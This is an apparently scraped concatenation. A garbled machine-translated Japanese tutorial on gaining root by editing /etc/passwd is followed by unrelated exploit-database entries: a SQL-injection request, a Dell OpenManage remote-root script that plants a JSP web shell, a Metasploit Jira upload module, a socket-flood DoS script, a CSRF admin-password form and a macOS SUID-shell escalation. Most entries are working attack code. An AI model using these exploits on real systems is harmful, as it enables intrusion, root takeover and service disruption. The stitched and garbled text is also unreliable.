次に、passwdコマンドを使用してuser2のパスワードを設定し、パスワードを入力します。
passwd user2

Adduserコマンドを使用せずに新しいユーザーユーザー2を手動で作成したため、 /etc /Shadowファイルに情報は見つかりませんでした。ただし、 *シンボルが暗号化されたパスワード値に置き換えられた /etc /passwdファイルにあります。このようにして、許可のエスカレーションのために独自のユーザーを作成できます。

3.Openssl
ユーザーのパスワードを設定するためにPassWDコマンドを実行できない場合があります。この場合、OpenSSLコマンドを使用して、塩を使用して暗号化されたパスワードを生成します。
OpenSSL PASSWDは、SALT STRINGとMD5ベースのBSDパスワードアルゴリズムを使用して、指定されたパスワードのハッシュ値を計算します。
構文:opensSl passwd-1-salt [塩値]パスワード
openssl passwd -1 -salt user3 pass123


暗号化されたパスワードを取得し、端末にVIPWコマンドを入力して /passWDファイルを開き、ユーザー名を手動で追加します。新しいユーザーユーザー3を追加する手動の手順に従って、 *またはxで暗号化された値を貼り付けてパスワードを取得します。
以下の画像では、UID:0とGID:0、およびHome Directory /Root /Rootを割り当てたため、ユーザーユーザーにルートアクセス許可が与えられていることがわかります。

ユーザーを切り替えて、user3を介して端末にアクセスし、ルートアクセスを確認します。
suuser3
おっと
id
Yesssssssは、ルート許可を得てアクセスを意味します
注:他のユーザーのパスワードを、x:を独自の暗号化されたパスワードに置き換えて、パスワードでそのユーザーアカウントにログインすることもできます。
4.mkpasswd
mkpasswdは、指定されたパスワード文字列のハッシュ値を生成するOpenSSL PassWDに似ています。
構文:mkpasswd -m [ハッシュタイプ] {パスワード}
mkpasswd -m sha -512パス

パスワード文字列のハッシュ値を生成したり、上記の手順を繰り返したり、他の既存のユーザーのパスワードを変更したりします。
user1の情報を比較している場合は、違いにも気付くことができます。ハッシュ値から: x:を置き換えました。

ここでユーザーを切り替えてユーザー1を介して端末にアクセスし、ルートアクセス許可を確認します

su user1
おっと
id
非常に優れており、ルート許可で正常にアクセスできます
5.python
Pythonを使用すると、Crypt Libraryをインポートしてパスワードに塩を追加できます。これにより、塩値を含む暗号化されたパスワードが作成されます。
python -c 'cryptをインポートします。 crypt.crypt( 'pass'、 '$ 6 $ SALT') '

パスワード文字列のハッシュが生成され、上記の手順を繰り返すか、他の既存のユーザーのパスワードを変更します。 user2の情報を比較している場合は、違いにも気付くことができます。古いハッシュを新しいハッシュから交換しました。


ユーザーを切り替えて、user2を介して端末にアクセスし、ルートアクセスを確認します。
su user2
おっと
id
PWD
sudo -l
また、 /home /user2ディレクトリのメンバーになる前に権利を調達することもできますが、 /rootディレクトリのメンバーになった後、ルートユーザーのすべての特権があることに気付くことができます

6.perl
同様に、PerlとCryptを使用して、塩値を使用してパスワードのハッシュ値を生成できます。
Perl -Le 'Print Crypt(' pass123 '、' abc ')'
暗号化されたパスワードを取得し、端末にVIPWコマンドを入力し、ユーザー名を手動で追加し、 /passWDファイルを再度開きます。新しいユーザーユーザー4を追加して、暗号化された値を場所*またはxに貼り付けてパスワードを取得する手動の手順に従ってください。
以下の画像では、UID:0とGID:0とホームディレクトリ/ルート/ルートを割り当てたことがわかります。

ここで、ユーザーを切り替えて、user4を介して端末にアクセスし、ルートアクセスを確認します。
su user4
おっと
id
非常に良いことに、この方法はルート許可を取得することもできます。

7.php
同様に、PHPとCryptを使用して、塩値を使用してパスワードのハッシュ値を生成できます。
php-r'print(crypt( 'aarti'、 '123')。\ '\ n \'); ' 
暗号化されたパスワードを取得し、端末にVIPWコマンドを入力して /passWDファイルを開き、ユーザー名を手動で追加します。新しいユーザーユーザー5を追加する手動の手順に従って、暗号化された値をパスワードフィールドに貼り付けます。
下の画像では、UID:0とGID:0とホームディレクトリ/ルート/ルートを割り当てたことがわかります。


ここで、ユーザーを切り替えて、user5を介して端末にアクセスし、ルートアクセスを確認します。
su user5
おっと
id
そのため、自分のユーザーにルートアクセスを追加する方法はたくさんあります。これは、どのホストでもルートアクセスを取得するのに非常に役立ちます。
# Exploit Title: EdTv 2 - 'id' SQL Injection
# Dork: N/A
# Date: 2018-11-12
# Exploit Author: Ihsan Sencan
# Vendor Homepage: http://edtv.edsup.org/
# Software Link: https://ayera.dl.sourceforge.net/project/edtv/beta/edtv2go.zip
# Version: 2
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
# Improper access restrictions...
# http://localhost/[PATH]:4001/edtv/index.php/admin/edit_source&?id=[SQL]
#
# edtv//admin//edit_source.php
# ....
#02 $title="แก้ไขแหล่งข้อมูลสื่อ";
#03 $menu_def="edit_source";
#04 include("data_menu.php");
#05
#06 load_fun("media");
#07
#08 if($_POST['title']&&$_POST['url']){
#09 $ret=update_source($_GET['id'],$_POST['title'],$_POST['url']);
#10 }
#11
#12 if($ret)redirect("admin/data_manage");
#13
#14 $data=get_source($_GET['id']);
# ....
# edtv//admin//data_menu.php
# ....
#14 'edit_source' => array(
#15 'title'=>'แก้ไขแหล่งข้อมูล',
#16 'url'=>'admin/edit_source&?id='.$_GET['id'],
#17 'cond'=>$_GET['id']>0,
#18 ),
# ....
GET /[PATH]/edtv/index.php/admin/edit_source&?id=-1%20union%20select%201,(SELECT+GROUP_CONCAT(schema_name+SEPARATOR+0x3c62723e)+FROM+INFORMATION_SCHEMA.SCHEMATA),CONCAT_WS(0x203a20,USER(),DATABASE(),VERSION()),4,5--%20- HTTP/1.1
Host: TARGET:4001
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=c826ffd1a4578bd07c258a5be3ab3482; token_id=1542049202
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Mon, 12 Nov 2018 19:00:38 GMT
Server: Apache/2.2.15 (Win32) PHP/5.3.2
X-Powered-By: PHP/5.3.2
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 5224
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
# POC:
# 2)
# Phpinfo()
# http://localhost/[PATH]:4001/edtv/info.php
#
'''
KL-001-2018-009 : Dell OpenManage Network Manager Multiple Vulnerabilities
Title: Dell OpenManage Network Manager Multiple Vulnerabilities
Advisory ID: KL-001-2018-009
Publication Date: 2018.11.05
Publication URL: https://www.korelogic.com/Resources/Advisories/KL-001-2018-009.txt
1. Vulnerability Details
Affected Vendor: Dell
Affected Product: OpenManage Network Manager
Affected Version: 6.2.0.51 SP3
Platform: Embedded Linux
CWE Classification: CWE-285: Improper Authorization,
CWE-284: Improper Access Control
Impact: Privilege Escalation
Attack vector: MySQL, HTTP
CVE ID: CVE-2018-15767, CVE-2018-15768
2. Vulnerability Description
Dell OpenManage Network Manager exposes a MySQL listener that
can be accessed with default credentials (CVE-2018-15768). This
MySQL service is running as the root user, so an attacker can
exploit this configuration to, e.g., deploy a backdoor and
escalate privileges into the root account (CVE-2018-15767).
3. Technical Description
The appliance binds on 3306/mysql using the 0.0.0.0 IP
address. The default IPTables policy is ACCEPT and the
rule table is empty. Using any of three default accounts,
a malicious user can exploit native MySQL functionality to
place a JSP shell into the directory of a web server on the
file system and subsequently make calls into it.
4. Mitigation and Remediation Recommendation
The vendor informed KoreLogic that all default passwords can
be changed and are documented in the OpenManage Network Manager
Installation Guide. Dell recommends all customers change these
default passwords upon installation.
The vendor has addressed these vulnerabilities in version
6.5.3. Release notes and download instructions can be found at:
https://www.dell.com/support/home/us/en/04/drivers/driversdetails?driverId=5XC0J
5. Credit
This vulnerability was discovered by Matt Bergin (@thatguylevel)
of KoreLogic, Inc.
6. Disclosure Timeline
2018.02.16 - KoreLogic submits vulnerability details to Dell.
2018.02.16 - Dell acknowledges receipt.
2018.04.02 - Dell informs KoreLogic that a rememdiation plan is in
place and requests approximately two months continued
embargo on the vulnerability details.
2018.04.23 - 45 business days have elapsed since the vulnerability
was reported to Dell.
2018.05.14 - 60 business days have elapsed since the vulnerability
was reported to Dell.
2018.06.05 - 75 business days have elapsed since the vulnerability
was reported to Dell.
2018.06.11 - Dell informs KoreLogic that the patched version has
been released and asks that the KoreLogic advisory
remain unpublished until 2018.06.22.
2018.06.21 - Dell requests additional time to coordinate changes
to the MySQL implementation, noting that this
driver is provided by and upstream vendor.
2018.07.11 - 100 business days have elapsed since the
vulnerability was reported to Dell.
2018.07.16 - Dell informs KoreLogic that the remediations are
targeted for version 6.5.3, slated for a September
release.
2018.08.08 - 120 business days have elapsed since the
vulnerability was reported to Dell.
2018.09.20 - 150 business days have elapsed since the
vulnerability was reported to Dell.
2018.10.03 - Dell informs KoreLogic that version 6.5.3 is
scheduled to be released 2018.10.08.
2018.10.11 - Dell and KoreLogic begin mutual review of
disclosure statements.
2018.11.02 - Dell issues public advisory-
https://www.dell.com/support/article/us/en/19/sln314610;
180 business days have elapsed since the
vulnerability was reported to Dell.
2018.11.05 - KoreLogic Disclosure.
7. Proof of Concept
'''
#!/usr/bin/python
# $ python dell-openmanage-networkmanager_rce.py --host 1.3.3.7
# Dell OpenManage NetworkManager 6.2.0.51 SP3
# SQL backdoor remote root
#
# [-] Starting attack.
# [+] Connected using root account.
# [+] Sending malicious SQL.
# [+] Dropping shell.
# [-] uid=0(root) gid=0(root) groups=0(root)
#
# # uname -a
# Linux synergy.domain.int 2.6.32-642.6.2.el6.x86_64 #1 SMP Wed Oct 26 06:52:09 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
from optparse import OptionParser
from string import ascii_letters, digits
from random import choice
from re import compile as regex_compile
from urllib import urlopen
import pymysql.cursors
banner = """Dell OpenManage NetworkManager 6.2.0.51 SP3\nSQL backdoor remote root\n"""
accounts = ['root','owmeta','oware']
password = 'dorado'
regex = regex_compile("^\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}$")
full_path = '/opt/VAroot/dell/openmanage/networkmanager/oware/synergy/tomcat-7.0.40/webapps/nvhelp/%s.jsp' % (''.join(
[choice(digits + ascii_letters) for i in xrange(8)]))
shell_name = full_path.split('/')[-1]
backdoor = """<%@ page import="java.util.*,java.io.*"%>
<%
if (request.getParameter("cmd") != null) {
String m = request.getParameter("cmd");
Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr);
disr = dis.readLine();
}
}
%>
def do_shell(ip_address):
fd = urlopen("http://%s:8080/nvhelp/%s" % (ip_address,shell_name),"cmd=%s" % ('sudo sh -c id'))
print "[-] %s\n" % fd.read().strip()
fd.close()
while True:
try:
cmd = 'sudo sh -c %s' % raw_input("# ")
if ('exit' in cmd or 'quit' in cmd):
break
fd = urlopen("http://%s:8080/nvhelp/%s" % (ip_address,shell_name),"cmd=%s" % (cmd))
print fd.read().strip()
fd.close()
except KeyboardInterrupt:
print "Exiting."
exit(0)
return False
if __name__=="__main__":
print banner
parser = OptionParser()
parser.add_option("--host",dest="host",default=None,help="Target IP address")
o, a = parser.parse_args()
if o.host is None:
print "[!] Please provide the required parameters."
exit(1)
elif not regex.match(o.host):
print "[!] --host must contain an IP address."
exit(1)
else:
print "[-] Starting attack."
try:
for user in accounts:
conn = pymysql.connect(host=o.host,
user=user,
password=password,
db='mysql',
cursorclass=pymysql.cursors.DictCursor
)
if conn.user is user:
print "[+] Connected using %s account." % (user)
cursor = conn.cursor()
print "[+] Sending malicious SQL."
table_name = ''.join(
[choice(digits + ascii_letters) for i in xrange(8)])
column_name = ''.join(
[choice(digits + ascii_letters) for i in xrange(8)])
cursor.execute('create table %s (%s text)' % (table_name, column_name))
cursor.execute("insert into %s (%s) values ('%s')" % (table_name, column_name, backdoor))
conn.commit()
cursor.execute('select * from %s into outfile "%s" fields escaped by ""' % (table_name,full_path))
cursor.execute('drop table if exists `%s`' % (table_name))
conn.commit()
cursor.execute('flush logs')
print "[+] Dropping shell."
do_shell(o.host)
break
except Exception as e:
if e[0] == '1045':
print "[!] Hardcoded SQL credentials failed." % (e)
else:
print "[!] Could not execute attack. Reason: %s." % (e)
exit(0)
'''
The contents of this advisory are copyright(c) 2018
KoreLogic, Inc. and are licensed under a Creative Commons
Attribution Share-Alike 4.0 (United States) License:
http://creativecommons.org/licenses/by-sa/4.0/
KoreLogic, Inc. is a founder-owned and operated company with a
proven track record of providing security services to entities
ranging from Fortune 500 to small and mid-sized companies. We
are a highly skilled team of senior security consultants doing
by-hand security assessments for the most important networks in
the U.S. and around the world. We are also developers of various
tools and resources aimed at helping the security community.
https://www.korelogic.com/about-korelogic.html
Our public vulnerability disclosure policy is available at:
https://www.korelogic.com/KoreLogic-Public-Vulnerability-Disclosure-Policy.v2.2.txt
'''
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::EXE
def initialize(info = {})
super(update_info(info,
'Name' => 'Atlassian Jira Authenticated Upload Code Execution',
'Description' => %q{
This module can be used to execute a payload on Atlassian Jira via
the Universal Plugin Manager(UPM). The module requires valid login
credentials to an account that has access to the plugin manager.
The payload is uploaded as a JAR archive containing a servlet using
a POST request against the UPM component. The check command will
test the validity of user supplied credentials and test for access
to the plugin manager.
},
'Author' => 'Alexander Gonzalez(dubfr33)',
'License' => MSF_LICENSE,
'References' =>
[
['URL', 'https://developer.atlassian.com/server/framework/atlassian-sdk/install-the-atlassian-sdk-on-a-windows-system/'],
['URL', 'https://developer.atlassian.com/server/framework/atlassian-sdk/install-the-atlassian-sdk-on-a-linux-or-mac-system/'],
['URL', 'https://developer.atlassian.com/server/framework/atlassian-sdk/create-a-helloworld-plugin-project/']
],
'Platform' => %w[java],
'Targets' =>
[
['Java Universal',
{
'Arch' => ARCH_JAVA,
'Platform' => 'java'
}
]
],
'DisclosureDate' => 'Feb 22 2018'))
register_options(
[
Opt::RPORT(2990),
OptString.new('HttpUsername', [true, 'The username to authenticate as', 'admin']),
OptString.new('HttpPassword', [true, 'The password for the specified username', 'admin']),
OptString.new('TARGETURI', [true, 'The base URI to Jira', '/jira/'])
])
end
def check
login_res = query_login
if login_res.nil?
vprint_error('Unable to access the web application!')
return CheckCode::Unknown
end
return CheckCode::Unknown unless login_res.code == 200
@session_id = get_sid(login_res)
@xsrf_token = login_res.get_html_document.at('meta[@id="atlassian-token"]')['content']
auth_res = do_auth
good_sid = get_sid(auth_res)
good_cookie = "atlassian.xsrf.token=#{@xsrf_token}; #{good_sid}"
res = query_upm(good_cookie)
if res.nil?
vprint_error('Unable to access the web application!')
return CheckCode::Unknown
elsif res.code == 200
return Exploit::CheckCode::Appears
else
vprint_status('Something went wrong, make sure host is up and options are correct!')
vprint_status("HTTP Response Code: #{res.code}")
return Exploit::CheckCode::Unknown
end
end
def exploit
unless access_login?
fail_with(Failure::Unknown, 'Unable to access the web application!')
end
print_status('Retrieving Session ID and XSRF token...')
auth_res = do_auth
good_sid = get_sid(auth_res)
good_cookie = "atlassian.xsrf.token=#{@xsrf_token}; #{good_sid}"
res = query_for_upm_token(good_cookie)
if res.nil?
fail_with(Failure::Unknown, 'Unable to retrieve UPM token!')
end
upm_token = res.headers['upm-token']
upload_exec(upm_token, good_cookie)
end
# Upload, execute, and remove servlet
def upload_exec(upm_token, good_cookie)
contents = ''
name = Rex::Text.rand_text_alpha(8..12)
atlassian_plugin_xml = %Q{
<atlassian-plugin name="#{name}" key="#{name}" plugins-version="2">
<plugin-info>
<description></description>
<version>1.0</version>
<vendor name="" url="" />
<param name="post.install.url">/plugins/servlet/metasploit/PayloadServlet</param>
<param name="post.upgrade.url">/plugins/servlet/metasploit/PayloadServlet</param>
</plugin-info>
<servlet name="#{name}" key="metasploit.PayloadServlet" class="metasploit.PayloadServlet">
<description>"#{name}"</description>
<url-pattern>/metasploit/PayloadServlet</url-pattern>
</servlet>
</atlassian-plugin>
}
# Generates .jar file for upload
zip = payload.encoded_jar
zip.add_file('atlassian-plugin.xml', atlassian_plugin_xml)
servlet = MetasploitPayloads.read('java', '/metasploit', 'PayloadServlet.class')
zip.add_file('/metasploit/PayloadServlet.class', servlet)
contents = zip.pack
boundary = rand_text_numeric(27)
data = "--#{boundary}\r\nContent-Disposition: form-data; name=\"plugin\"; "
data << "filename=\"#{name}.jar\"\r\nContent-Type: application/x-java-archive\r\n\r\n"
data << contents
data << "\r\n--#{boundary}--"
print_status("Attempting to upload #{name}")
res = send_request_cgi({
'uri' => normalize_uri(target_uri.path, 'rest/plugins/1.0/'),
'vars_get' =>
{
'token' => "#{upm_token}"
},
'method' => 'POST',
'data' => data,
'headers' =>
{
'Content-Type' => 'multipart/form-data; boundary=' + boundary,
'Cookie' => good_cookie.to_s
}
}, 25)
unless res && res.code == 202
print_status("Error uploading #{name}")
print_status("HTTP Response Code: #{res.code}")
print_status("Server Response: #{res.body}")
return
end
print_status("Successfully uploaded #{name}")
print_status("Executing #{name}")
Rex::ThreadSafe.sleep(3)
send_request_cgi({
'uri' => normalize_uri(target_uri.path.to_s, 'plugins/servlet/metasploit/PayloadServlet'),
'method' => 'GET',
'cookie' => good_cookie.to_s
})
print_status("Deleting #{name}")
send_request_cgi({
'uri' => normalize_uri(target_uri.path.to_s, "rest/plugins/1.0/#{name}-key"),
'method' => 'DELETE',
'cookie' => good_cookie.to_s
})
end
def access_login?
res = query_login
if res.nil?
fail_with(Failure::Unknown, 'Unable to access the web application!')
end
return false unless res && res.code == 200
@session_id = get_sid(res)
@xsrf_token = res.get_html_document.at('meta[@id="atlassian-token"]')['content']
return true
end
# Sends GET request to login page so the HTTP response can be used
def query_login
send_request_cgi('uri' => normalize_uri(target_uri.path.to_s, 'login.jsp'))
end
# Queries plugin manager to verify access
def query_upm(good_cookie)
send_request_cgi({
'uri' => normalize_uri(target_uri.path.to_s, 'plugins/servlet/upm'),
'method' => 'GET',
'cookie' => good_cookie.to_s
})
end
# Queries API for response containing upm_token
def query_for_upm_token(good_cookie)
send_request_cgi({
'uri' => normalize_uri(target_uri.path.to_s, 'rest/plugins/1.0/'),
'method' => 'GET',
'cookie' => good_cookie.to_s
})
end
# Authenticates to webapp with user supplied credentials
def do_auth
send_request_cgi({
'uri' => normalize_uri(target_uri.path.to_s, 'login.jsp'),
'method' => 'POST',
'cookie' => "atlassian.xsrf.token=#{@xsrf_token}; #{@session_id}",
'vars_post' => {
'os_username' => datastore['HttpUsername'],
'os_password' => datastore['HttpPassword'],
'os_destination' => '',
'user_role' => '',
'atl_token' => '',
'login' => 'Log+In'
}
})
end
# Finds SID from HTTP response headers
def get_sid(res)
if res.nil?
return '' if res.blank?
end
res.get_cookies.scan(/(JSESSIONID=\w+);*/).flatten[0] || ''
end
end
# Exploit Title: AMPPS 2.7 - Denial of Service (PoC)
# Dork: N/A
# Date: 2018-11-12
# Exploit Author: Ihsan Sencan
# Vendor Homepage: http://www.ampps.com/
# Software Link: https://kent.dl.sourceforge.net/project/ampps/2.7/Ampps-2.7-setup.exe
# Version: 2.7
# Category: Dos
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
#!/usr/bin/python
import socket
print """
\\\|///
\\ - - //
( @ @ )
----oOOo--(_)-oOOo----
AMPPS 2.7
Ihsan Sencan
---------------Ooooo----
( )
ooooO ) /
( ) (_/
\ (
\_)
"""
Ip = raw_input("[Ip]: ")
Port = 80 # Default port
d=[]
c=0
while 1:
try:
d.append(socket.create_connection((Ip,Port)))
d[c].send("BOOM")
print "Sie!"
c+=1
except socket.error:
print "Done!"
raw_input()
break
# Exploit Title: Electricks eCommerce 1.0 - Cross-Site Request Forgery (Change Admin Password)
# Date: 2018-11-12
# Exploit Author: Nawaf Alkeraithe
# Software Link: https://www.sourcecodester.com/sites/default/files/download/_billyblue/electricks.zip
# Version: 1.0
#PoC:
<html><form enctype="application/x-www-form-urlencoded" method="POST"
action="
http://localhost/Electricks/Electricks/Electricks-shop/pages/admin_account_update.php"><table><tr><td>user_id</td><td><input
type="text" value="4" name="user_id"></td></tr>
<tr><td>firstname</td><td><input type="text" value="admin"
name="firstname"></td></tr>
<tr><td>lastname</td><td><input type="text" value="admin"
name="lastname"></td></tr>
<tr><td>email</td><td><input type="text" value="admin@admin.com"
name="email"></td></tr>
<tr><td>username</td><td><input type="text" value="admin"
name="username"></td></tr>
<tr><td>password</td><td><input type="text" value="NewPass"
name="password"></td></tr>
<tr><td>update</td><td><input type="text" value="" name="update"></td></tr>
</table><input type="submit" value="Change Admin Password"></form></html>
=======================================================================
Title: Privilege Escalation Vulnerability
Product: SwitchVPN for MacOS
Vulnerable version: 2.1012.03
CVE ID: CVE-2018-18860
Impact: Critical
Homepage: https://switchvpn.net/
Identified: 2018-09-29
By: Bernd Leitner (bernd.leitner [at] gmail dot com)
=======================================================================
Vendor description:
-------------------
"By 2015 we were frustrated that the free internet we loved was under
threat.
As experts in online security we believed we could solve this problem. So we
came together as a team to make SwitchVPN, a simple and powerful app to keep
the internet free. SwitchVPN is simple. Install it on your phone, tablet or
laptop, then just switch it on to keep the internet free. SwitchVPN is
powerful.
Our exclusive VPN Service technology is constantly being upgraded by a
dedicated
team of internet security experts."
Source: https://switchvpn.net/
Business recommendation:
------------------------
By exploiting the vulnerability documented in this advisory, an attacker
can fully compromise a MacOS system with an installation of the SwitchVPN
client.
Users are urged to uninstall the SwitchVPN client for MacOS until the
issues have
been fixed.
Vulnerability overview/description:
-----------------------------------
1) Privilege Escalation Vulnerability (reserved CVE-2018-18860)
After installation or an update, the script "fix_permissions.sh" is run by
the application. This script changes the owner of the main application
binaries
to root and sets them to world-writable. Additionally, the SUID bit is set
for
another sensitive binary in the application folder. This configuration
makes it
very easy to escalate privileges to root.
After the installation or update of SwitchVPN, the following script is run:
============================================================================================
...
switchvpn_updater.dat
mb:MacOS b$ file switchvpn_updater.dat
switchvpn_updater.dat: Qt Binary Resource file
...
if (systemInfo.kernelType === "darwin") {
console.log("Run permissions\n");
component.addElevatedOperation("Execute",
"/Applications/SwitchVPN/SwitchVPN.app/Contents/MacOS/fix_permissions.sh");
}
...
============================================================================================
mb:MacOS b$ cat fix_permissions.sh
#!/bin/sh
chown -R root /Applications/SwitchVPN/SwitchVPN.app/
chgrp -R admin /Applications/SwitchVPN/SwitchVPN.app/
chmod -R 777 /Applications/SwitchVPN/SwitchVPN.app/
chmod -R u+s /Applications/SwitchVPN/SwitchVPN.app/Contents/MacOS/compose8
============================================================================================
This leads to an overpermissive application configuration:
============================================================================================
mb:MacOS b$ ls -al
total 18720
drwxrwxrwx 35 root admin 1120 Sep 29 20:39 .
drwxrwxrwx 16 root admin 512 Sep 29 20:39 ..
-rwxrwxrwx 1 root admin 106224 Oct 12 2017 SwitchVPN
-rwxrwxrwx 1 root admin 4693216 Oct 12 2017 SwitchVPN_GUI
-r-xr-xr-x 1 root wheel 2859376 Oct 12 2017 compose
-r-xr-xr-x 1 root wheel 29184 Oct 12 2017 compose10
-r-xr-xr-x 1 root wheel 29184 Oct 12 2017 compose11
-r-xr-xr-x 1 root wheel 59152 Oct 12 2017 compose3
-r-xr-xr-x 1 root wheel 39008 Oct 12 2017 compose4
-r-xr-xr-x 1 root wheel 587776 Oct 12 2017 compose6
-r-xr-xr-x 1 root wheel 278848 Oct 12 2017 compose7
-r-sr-xr-x 1 root wheel 22800 Oct 12 2017 compose8
-r-xr-xr-x 1 root wheel 19056 Oct 12 2017 compose9
-r-xr-xr-x 1 root wheel 132160 Oct 12 2017 composec
-r-xr-xr-x 1 root wheel 510464 Oct 12 2017 composecn
-r-xr-xr-x 1 root wheel 5632 Oct 12 2017 down.sh
-rwxrwxrwx 1 root admin 245 Oct 12 2017 fix_permissions.sh
-rw-r--r-- 1 root admin 56 Sep 29 20:39 log.txt
-r-xr-xr-x 1 root wheel 39050 Oct 12 2017 up.sh
============================================================================================
Further investigation shows, that the "SwitchVPN_GUI" binary is run as root:
============================================================================================
mb:MacOS b$ ps aux | grep -i switch
root 15165 4.6 0.4 4515952 72912 ?? S 8:39PM
0:08.84 SwitchVPN_GUI
============================================================================================
After statically analysing the "SwitchVPN" binary, it became clear, that it
runs the "compose8" SUID root binary. Further analysis showed, that
"compose8"
subsequently runs the "SwitchVPN_GUI" binary and since it's world-writable,
an
attacker can exploit the situation to escalate privileges.
============================================================================================
# SwitchVPN -> compose8
...add rdx, [rdx+10h]
lea rsi, aCompose8_0 ; "compose8"
lea rcx, aSwitchvpn ; "SwitchVPN"
xor r9d, r9d
xor eax, eax
mov rdi, rbx ; char *
mov r8, r14
call _execl
...
============================================================================================
============================================================================================
# compose8 -> SwitchVPN_GUI
...
lea rsi, aCompose8WillIn ; "Compose8 will invoke GUI app %s, %s\n"
xor eax, eax
mov rdx, rbx
mov rcx, r12
call _fprintf
cmp r15d, 4
lea rdx, aB ; "-b"
cmovnz rdx, r14
xor ecx, ecx
xor eax, eax
mov rdi, rbx ; char *
mov rsi, r12 ; char *
call _execl
...
============================================================================================
Running the "SwitchVPN" binary from the command line confirms the issue:
============================================================================================
./SwitchVPN
This app (compose8) invoked with args:
/Applications/SwitchVPN/SwitchVPN.app/Contents/MacOS, SwitchVPN
Compose8 will invoke GUI app
/Applications/SwitchVPN/SwitchVPN.app/Contents/MacOS/SwitchVPN_GUI,
SwitchVPN_GUI
============================================================================================
Proof of concept:
-----------------
1) Privilege Escalation Vulnerability
A situation like the one described above provides a wide range of
possibilities for escalating privileges to root. A quick and easy way is to
write the following shell script to "SwitchVPN_GUI":
============================================================================================
#!/bin/bash
chown root /tmp/shell
chmod 4755 /tmp/shell
============================================================================================
Create and compile the following execve() based shell:
============================================================================================
#include <stdlib.h>
#include <unistd.h>
main () {
setuid(0);
seteuid(0);
setgid(0);
execve("/bin/sh", 0, 0);
}
gcc shell.c -o shell
============================================================================================
